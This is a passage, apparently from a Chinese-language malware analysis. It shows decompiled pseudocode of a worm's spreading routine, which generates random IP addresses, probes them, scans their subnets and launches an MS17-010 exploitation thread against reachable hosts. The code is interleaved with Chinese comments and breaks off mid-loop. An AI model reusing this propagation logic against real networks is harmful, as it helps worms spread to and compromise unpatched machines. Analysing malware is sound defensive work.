 while ( 1 )
{
do
{
if ( GetTickCount() - time_1 > 2400000 )
flag_1 = 1;
if ( GetTickCount() - time_1 > 1200000 )
flag_2 = 1;
if ( !flag_1 )
break;
if ( a1 >= 32 )
break;
v8 = call_random(v7);
v7 = (void *)255;
random_a = v8 % 0xFF;
}
while ( v8 % 0xFF == 127 || random_a >= 224 );
if ( flag_2 && a1 < 32 )
{
v9 = call_random(v7);
v7 = (void *)255;
random_b = v9 % 0xFF;
}
随机生成IP地址
random_c = call_random(v7) % 0xFFu;
random_d = call_random((void *)0xFF);
sprintf(&random_ip_address, aD_D_D_D, random_a, random_b, random_c, random_d % 0xFF);
ulAddr_1 = inet_addr(&random_ip_address);
if ( call_connect(ulAddr_1) > 0 )
break;
LABEL_23:
Sleep(100u);
}
flag_1 = 0;
flag_2 = 0;
v21 = GetTickCount();
index = 1;
while ( 1 )
{
sprintf(&random_ip_address, aD_D_D_D, random_a, random_b, random_c, index);
ulAddr = inet_addr(&random_ip_address);
if ( call_connect(ulAddr) <= 0 )
goto LABEL_20;
v15 = (void *)beginthreadex(0, 0, MS17_010, ulAddr, 0, 0);
MS17_010漏
v16 = v15;
if ( v15 )
break;
娜璋AI安全之家